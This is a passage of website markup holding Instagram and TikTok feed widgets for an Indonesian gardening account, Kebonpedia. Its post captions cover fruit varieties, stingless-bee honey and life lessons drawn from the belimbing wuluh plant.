<span class="sbi-screenreader">#abahgurusekumpul #berkahsabarataan  #amalanjumat</span>
<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#abahgurusekumpul #berkahsabarataan  #amalanjumat" aria-hidden="true"><noscript><img decoding="async" src="https://djafa.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#abahgurusekumpul #berkahsabarataan  #amalanjumat" aria-hidden="true"></noscript>
</a></div></div></div><div id="sbi_load" ><button class="sbi_load_btn"
type="button" >
<span class="sbi_btn_text" >Load More</span>
<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
</button>
<span class="sbi_follow_btn sbi_custom" >
<a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/us_jauhari/" style="background: rgb(64,139,209);">
<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
<path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
</svg>				<span>Follow on Instagram</span>
</a>
</span></div>
<span class="sbi_resized_image_data" data-feed-id="*1"
data-resized="{&quot;17892465621275878&quot;:{&quot;id&quot;:&quot;522636023_2025550221182789_6686877927169780445_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18072693926478429&quot;:{&quot;id&quot;:&quot;525800822_1236011344875454_8801842263803440749_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17866742670349609&quot;:{&quot;id&quot;:&quot;524779008_24895758073359908_4517125286855623416_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17965531700946191&quot;:{&quot;id&quot;:&quot;533773578_1416536076091645_6156109733390684060_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17892217584201917&quot;:{&quot;id&quot;:&quot;557378838_32546620278270206_1566355351395481118_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18085393907498691&quot;:{&quot;id&quot;:&quot;552422808_3882823891861135_5689204530967585582_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17914980102196896&quot;:{&quot;id&quot;:&quot;562817240_783800417911540_4179211417150949916_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18081064811014461&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17923237971178660&quot;:{&quot;id&quot;:&quot;error&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
</span></div><p><style>#sb-tiktok-feeds-container-1 .sb-post-item-wrap{margin-bottom:0px;}#sb-tiktok-feeds-container-1 .sb-feed-header-logo{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-logo{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{font-weight:600;font-size:16px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-name{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{color:#696D80;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-username{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{color:#696D80;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-description{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats{font-weight:600;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-description{font-weight:400;font-size:13px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-description{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-info{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-stats-info{margin:16px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{font-weight:600;font-size:12px;line-height:1;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{background:#FF3B5C;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn:hover{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn:hover{background:#FF3B5C;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{padding:6px 8px 6px 8px ;}#sb-tiktok-feeds-container-1 .sb-feed-header-btn{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header{padding:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-feed-header{margin:0px 0px 50px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-wrap{padding:0px 0px 20px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{font-weight:400;font-size:13px;line-height:1.4em;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{color:#2C324C;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{padding:12px 0px 12px 0px ;}#sb-tiktok-feeds-container-1 .sb-post-item-caption{margin:0px 0px 0px 0px ;}#sb-tiktok-feeds-container-1 .sb-load-button{font-weight:600;font-size:14px;line-height:1em;}#sb-tiktok-feeds-container-1 .sb-load-button{color:#141B38;}#sb-tiktok-feeds-container-1 .sb-load-button{background:#E6E6EB;}#sb-tiktok-feeds-container-1 .sb-load-button:hover{color:#ffffff;}#sb-tiktok-feeds-container-1 .sb-load-button:hover{background:#FE544F;}#sb-tiktok-feeds-container-1 .sb-load-button{padding:15px 0px 15px 0px ;}#sb-tiktok-feeds-container-1 .sb-load-button-ctn{margin:20px 0px 20px 0px ;}</style><div class="sbtt-tiktok-feed" id="sbtt-tiktok-feed-1" data-feed-settings="{&quot;feedType&quot;:&quot;own_timeline&quot;,&quot;sources&quot;:[&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;],&quot;feedTemplate&quot;:&quot;default&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;verticalSpacing&quot;:0,&quot;horizontalSpacing&quot;:19,&quot;contentLength&quot;:100,&quot;numPostDesktop&quot;:6,&quot;numPostTablet&quot;:8,&quot;numPostMobile&quot;:6,&quot;gridDesktopColumns&quot;:3,&quot;gridTabletColumns&quot;:2,&quot;gridMobileColumns&quot;:1,&quot;masonryDesktopColumns&quot;:3,&quot;masonryTabletColumns&quot;:2,&quot;masonryMobileColumns&quot;:1,&quot;carouselDesktopColumns&quot;:3,&quot;carouselTabletColumns&quot;:2,&quot;carouselMobileColumns&quot;:1,&quot;carouselDesktopRows&quot;:1,&quot;carouselTabletRows&quot;:1,&quot;carouselMobileRows&quot;:1,&quot;carouselLoopType&quot;:&quot;infinity&quot;,&quot;carouselIntervalTime&quot;:5000,&quot;carouselShowArrows&quot;:false,&quot;carouselShowPagination&quot;:true,&quot;carouselEnableAutoplay&quot;:true,&quot;galleryDesktopColumns&quot;:3,&quot;galleryTabletColumns&quot;:2,&quot;galleryMobileColumns&quot;:1,&quot;showHeader&quot;:true,&quot;headerContent&quot;:[&quot;avatar&quot;,&quot;name&quot;,&quot;description&quot;,&quot;stats&quot;,&quot;button&quot;],&quot;headerPadding&quot;:[],&quot;headerMargin&quot;:{&quot;bottom&quot;:50},&quot;headerAvatar&quot;:&quot;small&quot;,&quot;headerAvatarPadding&quot;:[],&quot;headerAvatarMargin&quot;:[],&quot;headerNameFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:16,&quot;height&quot;:1},&quot;headerNameColor&quot;:&quot;#141B38&quot;,&quot;headerNamePadding&quot;:[],&quot;headerNameMargin&quot;:[],&quot;headerUsernameFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerUsernameColor&quot;:&quot;#696D80&quot;,&quot;headerUsernamePadding&quot;:[],&quot;headerUsernameMargin&quot;:[],&quot;headerDescriptionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerDescriptionColor&quot;:&quot;#696D80&quot;,&quot;headerDescriptionPadding&quot;:[],&quot;headerDescriptionMargin&quot;:[],&quot;headerStatsFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerStatsColor&quot;:&quot;#141B38&quot;,&quot;headerStatsDescriptionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:1},&quot;headerStatsDescriptionColor&quot;:&quot;#141B38&quot;,&quot;headerStatsPadding&quot;:[],&quot;headerStatsMargin&quot;:{&quot;top&quot;:16},&quot;headerButtonContent&quot;:&quot;Follow on TikTok&quot;,&quot;headerButtonFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:12,&quot;height&quot;:1},&quot;headerButtonColor&quot;:&quot;#ffffff&quot;,&quot;headerButtonBg&quot;:&quot;#FF3B5C&quot;,&quot;headerButtonHoverColor&quot;:&quot;#ffffff&quot;,&quot;headerButtonHoverBg&quot;:&quot;#FF3B5C&quot;,&quot;headerButtonPadding&quot;:{&quot;top&quot;:6,&quot;right&quot;:8,&quot;bottom&quot;:6,&quot;left&quot;:8},&quot;headerButtonMargin&quot;:[],&quot;postStyle&quot;:&quot;regular&quot;,&quot;boxedBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;boxedBoxShadow&quot;:[],&quot;boxedBorderRadius&quot;:[],&quot;postStroke&quot;:{&quot;enabled&quot;:false,&quot;thickness&quot;:0,&quot;color&quot;:&quot;#eee&quot;},&quot;postPadding&quot;:{&quot;bottom&quot;:20},&quot;postElements&quot;:[&quot;thumbnail&quot;,&quot;playIcon&quot;,&quot;views&quot;,&quot;likes&quot;,&quot;caption&quot;],&quot;captionFont&quot;:{&quot;weight&quot;:400,&quot;size&quot;:13,&quot;height&quot;:&quot;1.4em&quot;},&quot;captionColor&quot;:&quot;#2C324C&quot;,&quot;captionPadding&quot;:{&quot;top&quot;:12,&quot;bottom&quot;:12},&quot;captionMargin&quot;:[],&quot;videoPlayer&quot;:&quot;lightbox&quot;,&quot;showLoadButton&quot;:true,&quot;loadButtonText&quot;:&quot;Load More&quot;,&quot;loadButtonFont&quot;:{&quot;weight&quot;:600,&quot;size&quot;:14,&quot;height&quot;:&quot;1em&quot;},&quot;loadButtonColor&quot;:&quot;#141B38&quot;,&quot;loadButtonHoverColor&quot;:&quot;#ffffff&quot;,&quot;loadButtonBg&quot;:&quot;#E6E6EB&quot;,&quot;loadButtonHoverBg&quot;:&quot;#FE544F&quot;,&quot;loadButtonPadding&quot;:{&quot;top&quot;:15,&quot;bottom&quot;:15},&quot;loadButtonMargin&quot;:{&quot;top&quot;:20,&quot;bottom&quot;:20},&quot;sortFeedsBy&quot;:&quot;latest&quot;,&quot;sortRandomEnabled&quot;:false,&quot;includeWords&quot;:&quot;&quot;,&quot;excludeWords&quot;:&quot;&quot;,&quot;feed_name&quot;:&quot;Kebonpedia&quot;}" data-feed-id="1" data-feed-posts="[{&quot;view_count&quot;:206,&quot;width&quot;:1080,&quot;comment_count&quot;:2,&quot;duration&quot;:112,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7596871805831286023?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;height&quot;:1920,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7596871805831286023?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7596871805831286023?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7596871805831286023\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Ini bukan durian ya,, ada yg pernah nyicip?? Rasa dan aromnya lebih soft, lebih lumer di mulut, cocok buat yg alergi aroma durian. Penampilan boleh sama, soal rasa tetap daun muda juaranya \ud83e\udd2d\ud83e\udd23 &lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;mantuala\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/mantuala\&quot;&gt;#mantuala&lt;\/a&gt;&lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7596871868754840341-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;like_count&quot;:8,&quot;title&quot;:&quot;Ini bukan durian ya,, ada yg pernah nyicip?? Rasa dan aromnya lebih soft, lebih lumer di mulut, cocok buat yg alergi aroma durian. Penampilan boleh sama, soal rasa tetap daun muda juaranya \ud83e\udd2d\ud83e\udd23 #kebonpedia #tukangkebon #petanimasagitu #mantuala&quot;,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/ocrERfYtJgLRDz8ICn8EAyBcgBbFIEtVpHDeGd~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=ad294ce7&amp;x-expires=1769022000&amp;x-signature=KrtieWrApcbvm3Dm8TDYLjJMx0U%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;create_time&quot;:1768784558,&quot;id&quot;:&quot;7596871805831286023&quot;,&quot;share_count&quot;:0,&quot;video_description&quot;:&quot;Ini bukan durian ya,, ada yg pernah nyicip?? Rasa dan aromnya lebih soft, lebih lumer di mulut, cocok buat yg alergi aroma durian. Penampilan boleh sama, soal rasa tetap daun muda juaranya \ud83e\udd2d\ud83e\udd23 #kebonpedia #tukangkebon #petanimasagitu #mantuala&quot;,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;like_count&quot;:13,&quot;share_count&quot;:0,&quot;video_description&quot;:&quot;Ning Citra Top Perfom. Jumbo. Segerrr. Diantara GG, MDH, Kiojok atau Citra, maka saya pilih keempatnya saja,, \ud83d\ude05 yg penting dirawat, kalau perkara adil ya tetep diusahakan kya apa caranya \ud83e\udd23 #JambuCitraJumbo #kebonpedia #petanimasagitu #tukangkebon #tomsamsi&quot;,&quot;width&quot;:720,&quot;create_time&quot;:1768180506,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7594277391967603979?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7594277391967603979\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Ning Citra Top Perfom. Jumbo. Segerrr. Diantara GG, MDH, Kiojok atau Citra, maka saya pilih keempatnya saja,, \ud83d\ude05 yg penting dirawat, kalau perkara adil ya tetep diusahakan kya apa caranya \ud83e\udd23 &lt;a title=\&quot;jambucitrajumbo\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/jambucitrajumbo\&quot;&gt;#JambuCitraJumbo&lt;\/a&gt; &lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;tomsamsi\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tomsamsi\&quot;&gt;#tomsamsi&lt;\/a&gt;&lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7594277385353055032-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;height&quot;:1280,&quot;title&quot;:&quot;Ning Citra Top Perfom. Jumbo. Segerrr. Diantara GG, MDH, Kiojok atau Citra, maka saya pilih keempatnya saja,, \ud83d\ude05 yg penting dirawat, kalau perkara adil ya tetep diusahakan kya apa caranya \ud83e\udd23 #JambuCitraJumbo #kebonpedia #petanimasagitu #tukangkebon #tomsamsi&quot;,&quot;duration&quot;:146,&quot;id&quot;:&quot;7594277391967603979&quot;,&quot;view_count&quot;:243,&quot;comment_count&quot;:6,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-va.tiktokcdn.com\/tos-maliva-p-85c255\/owenImtJCECIcRgDKHG5SSQjyQEYIlDfJLWgje~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=9cc18c9f&amp;x-expires=1769022000&amp;x-signature=36SpLtgNLCRuf%2FTN0e%2BaTgnX0IQ%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&amp;biz_tag=tt_video&quot;,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7594277391967603979?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7594277391967603979?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;duration&quot;:106,&quot;embed_html&quot;:&quot;&lt;blockquote class=\&quot;tiktok-embed\&quot; cite=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7592084838706973960?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc\&quot; data-video-id=\&quot;7592084838706973960\&quot; style=\&quot;max-width: 605px;min-width: 325px;\&quot; &gt; &lt;section&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;@us_jauhari\&quot; href=\&quot;https:\/\/www.tiktok.com\/@us_jauhari\&quot;&gt;@us_jauhari&lt;\/a&gt; &lt;p&gt;Edisi panen madu kelulut madu klanceng atau madu trigona, jenis Itama. Rasanya manis campur masam. Madu asli dan tanpa gincu ya,, antioksidan tinggi. Madu jenis ini sangat baik untuk kesehatan. Kalau madu bergincu kadang malah mengundang penyakit \ud83e\udd23 &lt;a title=\&quot;kebonpedia\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/kebonpedia\&quot;&gt;#kebonpedia&lt;\/a&gt; &lt;a title=\&quot;petanimasagitu\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/petanimasagitu\&quot;&gt;#petanimasagitu&lt;\/a&gt; &lt;a title=\&quot;tukangkebon\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/tukangkebon\&quot;&gt;#tukangkebon&lt;\/a&gt; &lt;a title=\&quot;maduitama\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/maduitama\&quot;&gt;#maduitama&lt;\/a&gt; &lt;a title=\&quot;madukelulut\&quot; target=\&quot;_blank\&quot; href=\&quot;https:\/\/www.tiktok.com\/tag\/madukelulut\&quot;&gt;#madukelulut&lt;\/a&gt;  &lt;\/p&gt; &lt;a target=\&quot;_blank\&quot; title=\&quot;\u266c original sound - Kebonpedia - Kebonpedia\&quot; href=\&quot;https:\/\/www.tiktok.com\/music\/7592084866896972562-original+sound+-+Kebonpedia\&quot;&gt;\u266c original sound - Kebonpedia - Kebonpedia&lt;\/a&gt; &lt;\/section&gt; &lt;\/blockquote&gt; &lt;script async src=\&quot;https:\/\/www.tiktok.com\/embed.js\&quot;&gt;&lt;\/script&gt;&quot;,&quot;title&quot;:&quot;Edisi panen madu kelulut madu klanceng atau madu trigona, jenis Itama. Rasanya manis campur masam. Madu asli dan tanpa gincu ya,, antioksidan tinggi. Madu jenis ini sangat baik untuk kesehatan. Kalau madu bergincu kadang malah mengundang penyakit \ud83e\udd23 #kebonpedia #petanimasagitu #tukangkebon #maduitama #madukelulut  &quot;,&quot;view_count&quot;:23,&quot;comment_count&quot;:0,&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/oU2IPqVdBDgXeUjcN2F5gCIERAohB6TfErBpKI~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=4e6df40c&amp;x-expires=1769022000&amp;x-signature=lQ3Y%2FXYElWxDBsI0CssWtg7PADw%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;video_description&quot;:&quot;Edisi panen madu kelulut madu klanceng atau madu trigona, jenis Itama. Rasanya manis campur masam. Madu asli dan tanpa gincu ya,, antioksidan tinggi. Madu jenis ini sangat baik untuk kesehatan. Kalau madu bergincu kadang malah mengundang penyakit \ud83e\udd23 #kebonpedia #petanimasagitu #tukangkebon #maduitama #madukelulut  &quot;,&quot;width&quot;:720,&quot;height&quot;:1280,&quot;share_url&quot;:&quot;https:\/\/www.tiktok.com\/@us_jauhari\/video\/7592084838706973960?utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;share_count&quot;:0,&quot;embed_link&quot;:&quot;https:\/\/www.tiktok.com\/player\/v1\/7592084838706973960?music_info=1&amp;description=1&amp;autoplay=1&amp;loop=1&amp;utm_campaign=tt4d_open_api&amp;utm_source=aw0nwr5hugt22iyc&quot;,&quot;like_count&quot;:3,&quot;create_time&quot;:1767670004,&quot;id&quot;:&quot;7592084838706973960&quot;,&quot;open_id&quot;:&quot;_000gDMlZWP1D2XhTqBG8ghkjPUDzmRgzriP&quot;},{&quot;cover_image_url&quot;:&quot;https:\/\/p16-sign-sg.tiktokcdn.com\/tos-alisg-p-0037\/oMfInYFDyQDwG1EASQzAfqE4SPQHjMMD47Sf6C~tplv-tiktokx-cropcenter-q:300:400:q72.jpeg?dr=14782&amp;refresh_token=9ccee6ee&amp;x-expires=1769022000&amp;x-signature=yzjkyCyOq%2Fezd1JZcOKrxDQrKMw%3D&amp;t=bacd0480&amp;ps=933b5bde&amp;shp=d05b14bd&amp;shcp=8aecc5ac&amp;idc=maliva&amp;biz_tag=tt_video&amp;s=TIKTOK_FOR_DEVELOPER&amp;sc=cover&quot;,&quot;video_description&quot;:&quot;Belimbing Wuluh dan Kejujuran# \ud83c\udf3f Rasa Asam: Ketegasan dan Kejujuran Belimbing wuluh punya rasa asam kuat \u2014 tidak berpura-pura manis.  Maknanya: Jadilah seperti belimbing wuluh, jujur pada rasa aslimu. Tak perlu berpura-pura menyenangkan semua orang; ketulusan dan kejujuran jauh lebih bernilai daripada kepura-puraan. Kejujuran adalah kematangan yang sebenarnya \ud83c\udf31 Tumbuh di Mana Saja: Ketangguhan Tanaman ini bisa tumbuh di halaman sempit, bahkan di tanah yang kurang subur.  Hidup bukan soal tempat, tapi keteguhan untuk bertahan. Belimbing wuluh mengajarkan kita untuk tumbuh dan bermanfaat di mana pun kita berada. \ud83c\udf43 Buahnya Kecil Tapi Berguna: Kesederhanaan dan Manfaat Meski kecil dan tidak mencolok, buahnya digunakan untuk masakan, obat, hingga pembersih alami.  Tak harus besar untuk memberi arti. Kebaikan kecil yang tulus lebih berharga daripada penampilan yang megah tapi kosong manfaat. \ud83c\udf38 Berbuah di Batang: Kerendahan Hati Belimbing wuluh unik karena buahnya tumbuh langsung di batang, bukan di ujung ranting.  Semakin kokoh dan \u201cmendasar\u201d seseorang, semakin ia berbuah. Karya dan manfaat sejati lahir dari kerendahan hati, bukan dari tinggi posisi. \ud83c\udf27\ufe0f Cepat Layu Tapi Selalu Tumbuh Lagi: 